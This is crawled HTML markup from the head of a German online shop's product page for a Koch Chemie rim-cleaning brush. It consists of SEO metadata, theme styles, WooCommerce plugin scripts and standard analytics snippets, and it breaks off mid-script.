

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/
body_size: 71224
content:
<!DOCTYPE html>
<html lang="de" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://excase-service.shop/xmlrpc.php">
		<link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	    <link rel="dns-prefetch" href="https://fonts.gstatic.com" crossorigin>
			<style> @media ( min-width: 1025px) { #rev_slider_1_1 { height: 613px;} }</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Koch Chemie - Felgenpinsel Atlasta - Autoaufbereitung in München | EXCASE</title>
	<link rel="canonical" href="https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Koch Chemie - Felgenpinsel Atlasta - Autoaufbereitung in München | EXCASE" />
	<meta property="og:description" content="Extrem robuster und säurebeständiger Felgenpinsel mit extra-harten Kunststoffborsten. Ermöglicht eine schnelle und gründliche Reinigung aller Felgentypen ohne Gefahr von Zerkratzung." />
	<meta property="og:url" content="https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/" />
	<meta property="og:site_name" content="Autoaufbereitung in München | EXCASE" />
	<meta property="article:publisher" content="https://www.facebook.com/excase" />
	<meta property="article:modified_time" content="2022-07-18T17:52:01+00:00" />
	<meta property="og:image" content="https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/","url":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/","name":"Koch Chemie - Felgenpinsel Atlasta - Autoaufbereitung in München | EXCASE","isPartOf":{"@id":"https://excase-service.shop/#website"},"primaryImageOfPage":{"@id":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/#primaryimage"},"image":{"@id":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/#primaryimage"},"thumbnailUrl":"https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png","datePublished":"2022-05-16T15:18:40+00:00","dateModified":"2022-07-18T17:52:01+00:00","breadcrumb":{"@id":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/#primaryimage","url":"https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png","contentUrl":"https://excase-service.shop/wp-content/uploads/2020/10/koch_chemie_felgenpinsel_atlasta_999340_final-1.png","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://excase-service.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://excase-service.shop/shop/"},{"@type":"ListItem","position":3,"name":"Koch Chemie &#8211; Felgenpinsel Atlasta"}]},{"@type":"WebSite","@id":"https://excase-service.shop/#website","url":"https://excase-service.shop/","name":"Autoaufbereitung in München | EXCASE","description":"","publisher":{"@id":"https://excase-service.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://excase-service.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://excase-service.shop/#organization","name":"EXCASE Autopflege und Fahrzeugaufbereitung in München","url":"https://excase-service.shop/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://excase-service.shop/#/schema/logo/image/","url":"","contentUrl":"","caption":"EXCASE Autopflege und Fahrzeugaufbereitung in München"},"image":{"@id":"https://excase-service.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/excase","https://www.instagram.com/excase.muenchen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Feed" href="https://excase-service.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Kommentar-Feed" href="https://excase-service.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Autoaufbereitung in München | EXCASE &raquo; Koch Chemie &#8211; Felgenpinsel Atlasta-Kommentar-Feed" href="https://excase-service.shop/produkt/koch-chemie-felgenpinsel-atlasta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Fprodukt%2Fkoch-chemie-felgenpinsel-atlasta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://excase-service.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexcase-service.shop%2Fprodukt%2Fkoch-chemie-felgenpinsel-atlasta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpa-wcpb-frontend-css' href='https://excase-service.shop/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-theme-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-product-list-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/page/product-list.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-stroke-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/font-stroke/css/font-stroke.min.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=1.1.7.1' type='text/css' media='all' />
<style id='the4-kalles-style-inline-css' type='text/css'>
                :root {                    --primary-color: #d33335;                    --secondary-color: #222;                }                                header .branding,                .top-menu .branding,                div .search-on-top .branding{                    max-width: 200px;                }            .the4-lazyload::before, .pr_lazy_img_bg.lazyloading::before {                    background-size: 25px;                    background-image: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100px%22%20height%3D%22100px%22%20viewBox%3D%220%200%20100%20100%22%20preserveAspectRatio%3D%22xMidYMid%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M24.3%2C30C11.4%2C30%2C5%2C43.3%2C5%2C50s6.4%2C20%2C19.3%2C20c19.3%2C0%2C32.1-40%2C51.4-40%20C88.6%2C30%2C95%2C43.3%2C95%2C50s-6.4%2C20-19.3%2C20C56.4%2C70%2C43.6%2C30%2C24.3%2C30z%22%20stroke%3D%22%2356cfe1%22%20stroke-width%3D%222%22%20stroke-dasharray%3D%22205.271142578125%2051.317785644531256%22%3E%3Canimate%20attributeName%3D%22stroke-dashoffset%22%20calcMode%3D%22linear%22%20values%3D%220%3B256.58892822265625%22%20keyTimes%3D%220%3B1%22%20dur%3D%221%22%20begin%3D%220s%22%20repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E);                }html body {background-image:  url();}.the4-wc .page-head, .the4-wc-single .page-head {                    background-image:  url();background-color:#000000;}div.the4-offline-content {                    background-image:  url() !important;}.the4-menu > li > a { font-size:14px; }.header__top { font-size:12px; }h1 { font-size:48px; }h2 { font-size:36px; }h3 { font-size:24px; }h4 { font-size:21px; }h5 { font-size:18px; }h6 { font-size:16px; }body { background-color: #fff}body { color: #878787}h1, h2, h3, h4, h5, h6 { color: #222}                #the4-header .header__top .the4-social a,                .the4-socials a,                .header-text,                .header-text a,                .header-text .cr,                div .the4-currency,                .header__top .the4-action a {                    color: #878787;                }                            .home[data-elementor-device-mode="desktop"] a.the4-push-menu-btn,                .home[data-elementor-device-mode="desktop"] .header__mid .header-text,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > a,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li:hover > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-item > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .home[data-elementor-device-mode="desktop"] #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .home[data-elementor-device-mode="desktop"] the4-menu li.current-product_cat-ancestor > a,                .home[data-elementor-device-mode="desktop"] .the4-action a,                 a.the4-push-menu-sibebar-btn,                .header__mid:not(.header__transparent) a.the4-push-menu-btn,                .header__mid:not(.header__transparent) .header__mid .header-text,                .header__mid:not(.header__transparent) .the4-menu > li > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > a,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li:hover > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-item > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-parent  > .holder,                .header__mid:not(.header__transparent) #the4-mobile-menu ul > li.current-menu-ancestor > .holder,                .header__mid:not(.header__transparent) the4-menu li.current-product_cat-ancestor > a,                .header__mid:not(.header__transparent) .the4-action a:not(:hover),                .header-layout-1 .cl_h_search .h_search_btn,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input::-webkit-input-placeholder,                .header-layout-1 .cl_h_search .mini_search_frm input.search_header__input,                .header-layout-1 .cl_h_search button.h_search_btn,                .primary-menu-sidebar li a:not(:hover),                .header-layout-1 ul.the4-mobilenav-bottom .menu-item-btns a,                li span.the4-has-children,                li span.back-to-menu,                .shop-top-sidebar .widget ul li a:not(:hover){                     color: #222;                }                div .the4-action .bgb{                    background-color: #222;                }                            div .the4-action .bgb {                    color: #fff;                }                            .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-ancestor > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu li.current-menu-item > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-menu > li > a:hover,                .home[data-elementor-device-mode="desktop"] .the4-account-menu a:hover,                .home[data-elementor-device-mode="desktop"] .the4-action a:hover,                .ha8_nav .item-level-0:hover > a,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-ancestor > a:hover,                .header__mid:not(.header__transparent) .the4-menu li.current-menu-item > a:hover,                .header__mid:not(.header__transparent) .the4-menu > li > a:hover,                .header__mid:not(.header__transparent) .the4-account-menu a:hover,                .header__mid:not(.header__transparent) .the4-action a:hover,                .the4-action .the4-my-account ul li a:hover,                .home[data-elementor-device-mode=desktop] .the4-action .the4-my-account ul li a:hover,                .header__mid:not(.header__transparent) .the4-action .the4-my-account ul li a:hover,                div.header__bot div.ha8_nav .item-level-0>a:hover,                #the4-header div .the4-menu li.current-menu-item > a:hover{                    color: #d33335;                }                            div .the4-menu li.current-menu-ancestor > a,                #the4-header div .the4-menu li.current-menu-item > a{                    color: #d33335;                }                            div .the4-menu ul a, .the4-account-menu ul a, .the4-menu ul li a {                    color: #878787;                }                            div .the4-menu ul li a:hover {                    color: #222;                }                            .the4-account-menu ul, .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .cl_h_search .h_search_btn {                    background: rgba(255, 255, 255, 0.95);                }                            div.header__bot .ha8_cat h5 {                    background: rgba(255, 255, 255, 0.95);                }                            .header-layout-6 div.header__bot,                .header-layout-20 div.header__bot {                    background: #d33335;                }                            .home .header__transparent .the4-menu > li > a,                .home .header__transparent  .the4-action a{                    color: #222;                }                            .home .header__transparent .the4-menu li > a:hover {                    color: #d33335;                }                .home .header-sticky .the4-menu > li > a,                .header-sticky a.the4-push-menu-btn,                .home .header-sticky .the4-action a  {                    color: #222 !important;                }                            .header-sticky .header__mid {                    background: #fff;                }                            .header-sticky .the4-menu > li > a,                .header-sticky .the4-action a  {                    color: #222 !important;                }               #the4-header.header-sticky .the4-action .bgb{                    background-color: #222 !important;                }                            #the4-header.header-sticky .the4-action .bgb {                    color: #fff;                }                            .header-sticky .the4-menu li a:hover,                .header-sticky .the4-menu li.current-menu-ancestor > a,                .header-sticky .the4-menu li.current-menu-item > a,                .header-sticky .the4-action a:hover {                    color: #d33335  !important;                }                            .header-sticky .the4-account-menu ul,                .header-sticky .the4-menu > li > ul {                    background: rgba(255, 255, 255, 0.95);                }                            .header-sticky .the4-menu ul li a {                    color: #222;                }                            .header-sticky .the4-menu ul li a:hover,                .header-sticky .the4-menu ul li.current-menu-item a,                .header-sticky .the4-menu ul li.current-menu-ancestor > a {                    color: #d33335;                }                            #the4-footer {                    background: #f6f6f8;                }                            footer#the4-footer div.footer__bot {                    background: #fff;                }                            #the4-footer {                    color: #878787;                }                            footer .footer__top a, .signup-newsletter-form, div.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder  {                    color: #878787;                }                            footer .footer__bot a:hover  {                    color: #bb9230;                }                            footer#the4-footer .footer__bot span.cp,footer#the4-footer .footer__bot a.cp:not(:hover) {                    color: #d33335;                }                            #the4-footer footer__top .widget-title {                     text-transform: uppercase;                }                                    footer .footer__bot{                            color: #878787;                        }                                            footer .footer__bot a{                            color: #878787;                        }                                    footer div.footer__top .widget-title {                    color: #222;                }                            footer .footer__top a:hover{                    color: #d33335;                }                            div .badge span {                    background:#fe9931;                }                            div .badge span {                    color:#fff;                }                            div .badge .new {                    background:#d33335;                }                            .product-image .product-attr {                    background:transparent;                }                            .woocommerce-info {                    background:#d33335 !important;                }                            a.pp_cookies_accept_btn:focus, a.pp_cookies_accept_btn:hover {                    background-color:#035F6D;                }                            .pp_cookies_accept_btn {                    background-color:#007E91;                }                            .popup_age_wrap {                    background-color:#56CFE1;                }                            .age_verify_buttons>a.age_verify_allowed {                    background-color:#007E91;                }                            .age_verify_buttons>a.age_verify_allowed:hover {                    background-color:#035F6D;                }            .product .single_add_to_cart_button {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .single_add_to_cart_button:hover {                background-color:#2b2b2b !important;                color:#fff !important;                opacity:1 !important;                border-color:#2b2b2b !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.product .btn-buy-now:hover {                background-color:#bc2d32 !important;                color:#fff !important;                opacity:1 !important;                border-color:#bc2d32 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.sticky_add_to_cart_btn:hover {                background-color:#c12e33 !important;                color:#fff !important;                opacity:1 !important;                border-color:#c12e33 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart {                background-color:#000000 !important;                color:#fff !important;                border-color:#000000 !important;                border-width: 1px !important;                border-style: solid !important;            }.woocommerce-mini-cart__buttons .btn.viewcart:hover {                background-color:#fafafa !important;                color:#000000 !important;                opacity:1 !important;                border-color:#fafafa !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout {                background-color:#d33335 !important;                color:#fff !important;                border-color:#d33335 !important;                border-width: 1px !important;                border-style: solid !important;            }.the4-mini-cart .btn.checkout:hover {                background-color:#b22a2f !important;                color:#fff !important;                opacity:1 !important;                border-color:#b22a2f !important;                border-width: 1px !important;                border-style: solid !important;            }
/*# sourceURL=the4-kalles-style-inline-css */
</style>
<link rel='stylesheet' id='the4-kalles-animated-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/animate.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the4-kalles-flag-style-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/css/flag.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/slick/slick.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css-css' href='https://excase-service.shop/wp-content/themes/kalles/assets/vendors/photoswipe/photoswipe.css?ver=1.1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://excase-service.shop/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.64-46' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://excase-service.shop/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://excase-service.shop/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://excase-service.shop/wp-content/themes/kalles/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://excase-service.shop/wp-content/themes/kalles-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://excase-service.shop/?06975013c53ee82934b03889184226d7&amp;ver=6.9" id="06975013c53ee82934b03889184226d7-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"wc-single-style":"","wc-thumbnail-position":"left","wc-single-video":"url","wc-single-video-upload":"","wc-single-video-url":"","wc-single-new-arrival":"5","wc-single-size-guide":""},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>
<script type="text/javascript" id="borlabs-cookie-prioritize-js-extra">
/* <![CDATA[ */
var borlabsCookiePrioritized = {"domain":"excase-service.shop","path":"/","version":"4","bots":"1","optInJS":{"essential":{"facebook-pixel":"[base64]"},"marketing":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.2.64" id="borlabs-cookie-prioritize-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=9.3.5" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://excase-service.shop/wp-admin/admin-ajax.php","nonce":"7ae6ced431"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.24" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://excase-service.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://excase-service.shop/wp-json/wp/v2/product/5173" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://excase-service.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://excase-service.shop/?p=5173' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>if('0'==='1'){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
"https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-MPVFBMK");}</script>
<!-- End Google Tag Manager -->			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '634466287457666', {}, {
    "agent": "woocommerce-9.3.5-3.2.9"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
